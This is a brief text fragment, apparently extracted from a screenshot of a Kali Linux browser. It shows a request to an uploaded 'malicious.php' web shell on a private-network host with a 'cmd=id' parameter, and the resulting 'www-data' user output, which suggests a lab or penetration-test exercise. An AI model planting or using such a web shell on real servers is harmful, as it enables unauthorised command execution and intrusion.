 PM 192.168.18.191/uploads/us
192.168.18.191/uploads/users/269951-malicious.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)